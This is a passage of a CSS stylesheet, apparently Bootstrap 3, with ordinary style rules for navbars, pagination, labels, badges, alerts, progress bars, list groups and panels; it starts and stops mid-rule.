.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}
@media(min-width:768px) {
    .navbar-toggle {
        display: none
    }
}
.navbar-nav {
    margin: 7.5px -15px
}
.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}
@media(max-width:767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .navbar-nav .open .dropdown-menu>li>a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-nav .open .dropdown-menu>li>a:focus {
        background-image: none
    }
}
@media(min-width:768px) {
    .navbar-nav {
        float: left;
        margin: 0
    }
    .navbar-nav>li {
        float: left
    }
    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
}
.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
}
@media(min-width:768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .navbar-form .form-control-static {
        display: inline-block
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto
    }
    .navbar-form .input-group>.form-control {
        width: 100%
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0
    }
    .navbar-form .radio input[type=radio],
    .navbar-form .checkbox input[type=checkbox] {
        position: relative;
        margin-left: 0
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0
    }
}
@media(max-width:767px) {
    .navbar-form .form-group {
        margin-bottom: 5px
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0
    }
}
@media(min-width:768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
}
.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px
}
@media(min-width:768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px
    }
}
@media(min-width:768px) {
    .navbar-left {
        float: left!important
    }
    .navbar-right {
        float: right!important;
        margin-right: -15px
    }
    .navbar-right~.navbar-right {
        margin-right: 0
    }
}
.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7
}
.navbar-default .navbar-brand {
    color: #777
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent
}
.navbar-default .navbar-text {
    color: #777
}
.navbar-default .navbar-nav>li>a {
    color: #777
}
.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
    color: #333;
    background-color: transparent
}
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
    color: #555;
    background-color: #e7e7e7
}
.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
    color: #ccc;
    background-color: transparent
}
.navbar-default .navbar-toggle {
    border-color: #ddd
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #ddd
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #888
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7
}
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
    color: #555;
    background-color: #e7e7e7
}
@media(max-width:767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #777
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #333;
        background-color: transparent
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #555;
        background-color: #e7e7e7
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
        color: #ccc;
        background-color: transparent
    }
}
.navbar-default .navbar-link {
    color: #777
}
.navbar-default .navbar-link:hover {
    color: #333
}
.navbar-default .btn-link {
    color: #777
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
    color: #333
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent
}
.navbar-inverse .navbar-text {
    color: #9d9d9d
}
.navbar-inverse .navbar-nav>li>a {
    color: #9d9d9d
}
.navbar-inverse .navbar-nav>li>a:hover,
.navbar-inverse .navbar-nav>li>a:focus {
    color: #fff;
    background-color: transparent
}
.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:hover,
.navbar-inverse .navbar-nav>.active>a:focus {
    color: #fff;
    background-color: #080808
}
.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus {
    color: #444;
    background-color: transparent
}
.navbar-inverse .navbar-toggle {
    border-color: #333
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010
}
.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:hover,
.navbar-inverse .navbar-nav>.open>a:focus {
    color: #fff;
    background-color: #080808
}
@media(max-width:767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
        border-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #9d9d9d
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #fff;
        background-color: transparent
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #fff;
        background-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
        color: #444;
        background-color: transparent
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d
}
.navbar-inverse .navbar-link:hover {
    color: #fff
}
.navbar-inverse .btn-link {
    color: #9d9d9d
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
    color: #fff
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px
}
.breadcrumb>li {
    display: inline-block
}
.breadcrumb>li+li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/ "
}
.breadcrumb>.active {
    color: #777
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}
.pagination>li {
    display: inline
}
.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    color: #23527c;
    background-color: #eee;
    border-color: #ddd
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7
}
.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd
}
.pagination-lg>li>a,
.pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 18px
}
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px
}
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px
}
.pagination-sm>li>a,
.pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 12px
}
.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}
.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}
.pager li {
    display: inline
}
.pager li>a,
.pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px
}
.pager li>a:hover,
.pager li>a:focus {
    text-decoration: none;
    background-color: #eee
}
.pager .next>a,
.pager .next>span {
    float: right
}
.pager .previous>a,
.pager .previous>span {
    float: left
}
.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em
}
a.label:hover,
a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}
.label:empty {
    display: none
}
.btn .label {
    position: relative;
    top: -1px
}
.label-default {
    background-color: #777
}
.label-default[href]:hover,
.label-default[href]:focus {
    background-color: #5e5e5e
}
.label-primary {
    background-color: #337ab7
}
.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #286090
}
.label-success {
    background-color: #5cb85c
}
.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #449d44
}
.label-info {
    background-color: #5bc0de
}
.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #31b0d5
}
.label-warning {
    background-color: #f0ad4e
}
.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #ec971f
}
.label-danger {
    background-color: #d9534f
}
.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #c9302c
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #777;
    border-radius: 10px
}
.badge:empty {
    display: none
}
.btn .badge {
    position: relative;
    top: -1px
}
.btn-xs .badge {
    top: 0;
    padding: 1px 5px
}
a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}
.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
    color: #337ab7;
    background-color: #fff
}
.list-group-item>.badge {
    float: right
}
.list-group-item>.badge+.badge {
    margin-right: 5px
}
.nav-pills>li>a>.badge {
    margin-left: 3px
}
.jumbotron {
    padding: 30px 15px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee
}
.jumbotron h1,
.jumbotron .h1 {
    color: inherit
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200
}
.jumbotron>hr {
    border-top-color: #d5d5d5
}
.container .jumbotron,
.container-fluid .jumbotron {
    border-radius: 6px
}
.jumbotron .container {
    max-width: 100%
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding: 48px 0
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px
    }
    .jumbotron h1,
    .jumbotron .h1 {
        font-size: 63px
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out
}
.thumbnail>img,
.thumbnail a>img {
    margin-right: auto;
    margin-left: auto
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
    border-color: #337ab7
}
.thumbnail .caption {
    padding: 9px;
    color: #333
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px
}
.alert h4 {
    margin-top: 0;
    color: inherit
}
.alert .alert-link {
    font-weight: 700
}
.alert>p,
.alert>ul {
    margin-bottom: 0
}
.alert>p+p {
    margin-top: 5px
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}
.alert-success hr {
    border-top-color: #c9e2b3
}
.alert-success .alert-link {
    color: #2b542c
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}
.alert-info hr {
    border-top-color: #a6e1ec
}
.alert-info .alert-link {
    color: #245269
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}
.alert-warning hr {
    border-top-color: #f7e1b5
}
.alert-warning .alert-link {
    color: #66512c
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}
.alert-danger hr {
    border-top-color: #e4b9c0
}
.alert-danger .alert-link {
    color: #843534
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease
}
.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px
}
.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
    background-color: #5cb85c
}
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.progress-bar-info {
    background-color: #5bc0de
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.progress-bar-warning {
    background-color: #f0ad4e
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.progress-bar-danger {
    background-color: #d9534f
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.media {
    margin-top: 15px
}
.media:first-child {
    margin-top: 0
}
.media-right,
.media>.pull-right {
    padding-left: 10px
}
.media-left,
.media>.pull-left {
    padding-right: 10px
}
.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top
}
.media-middle {
    vertical-align: middle
}
.media-bottom {
    vertical-align: bottom
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px
}
.media-list {
    padding-left: 0;
    list-style: none
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px
}
.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px
}
a.list-group-item {
    color: #555
}
a.list-group-item .list-group-item-heading {
    color: #333
}
a.list-group-item:hover,
a.list-group-item:focus {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #eee
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
    color: inherit
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
    color: #777
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>.small {
    color: inherit
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #c7ddef
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}
a.list-group-item-success {
    color: #3c763d
}
a.list-group-item-success .list-group-item-heading {
    color: inherit
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}
a.list-group-item-info {
    color: #31708f
}
a.list-group-item-info .list-group-item-heading {
    color: inherit
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}
a.list-group-item-warning {
    color: #8a6d3b
}
a.list-group-item-warning .list-group-item-heading {
    color: inherit
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}
a.list-group-item-danger {
    color: #a94442
}
a.list-group-item-danger .list-group-item-heading {
    color: inherit
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}
.panel-body {
    padding: 15px
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.panel-heading>.dropdown .dropdown-toggle {
    color: inherit
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit
}
.panel-title>a {
    color: inherit
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.panel>.list-group,
.panel>.panel-collapse>.list-group {
    margin-bottom: 0
}
.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0
}
.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.panel-heading+.list-group .list-group-item:first-child {
    border-top-width: 0
}
.list-group+.panel-footer {
    border-top-width: 0
}
.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
    margin-bottom: 0
}
.panel>.table caption,
.panel>.table-responsive>.table caption,
.panel>.panel-collapse>.table caption {
    padding-right: 15px;
    padding-left: 15px
}
.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.panel>.table:first-child>thead:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
    border-top-left-radius: 3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
    border-top-right-radius: 3px
}
.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
    border-bottom-left-radius: 3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
